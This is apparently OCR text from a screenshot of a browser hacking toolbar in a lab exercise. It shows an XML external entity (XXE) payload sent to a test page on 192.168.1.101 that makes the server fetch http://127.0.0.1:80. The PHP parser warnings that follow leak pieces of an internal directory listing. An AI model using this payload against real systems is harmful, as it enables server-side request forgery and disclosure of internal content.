 选项
192.168.1.101/xxe.php
192.168.1.101/xxe.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.101/xxe.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
-
<!DOCTYPE note [
+
<!ENTITY file SYSTEM "http://127.0.0.1:80">
]>
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:1:
parser error : StartTag: invalid element name in /var/www/xxe.php on line 5
Warning: simplexml_load_string() [function.simplexml-load-string]: <!DOCTYPE HTML
PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in /var/www/xxe.php on line 5
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in /var/www/xxe.php
on line 5
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:8:
parser error : Opening and ending tag mismatch: img line 8 and th in /var/www/xxe.php
on line 5
Warning: simplexml_load_string() [function.simplexml-load-string]: <table><tr><th><img
src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O= in /var/www/xxe.php on
line 5